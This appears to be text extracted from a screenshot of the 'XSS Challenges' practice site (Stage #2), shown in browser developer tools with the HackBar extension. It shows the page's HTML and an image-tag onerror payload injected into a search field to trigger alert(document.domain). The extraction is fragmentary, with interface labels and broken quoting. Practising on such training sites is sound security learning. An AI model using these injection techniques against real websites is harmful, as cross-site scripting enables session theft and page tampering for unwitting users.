 Hint:
No results for your Query. Try again: <img src='1' onerror= "> Search
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
搜索 HTML + 过滤样式
<html>
<head> ··· </head>
<body>
<div>
<h1>XSS Challenges</h1>
<!--Cross Site Scripting (XSS) Quiz-->
<h2>Stage #2</h2>
<b>What you have to do:</b>
<br>
Inject the following JavaScript command:
<code>alert(document.domain);</code>
<p> ··· </p>
<form action="?sid=44bca122e2c5b3e45ba75f5392ea62e3038ee5a5" method="post">
<hr class="red">
No results for your Query. Try again:
<input type="text" name="p1" size="50" value="<img src='1' onerror=" alert(document.domain)"="">
">
元素 {
}
继承自 body
body {
font-fami
font-size
}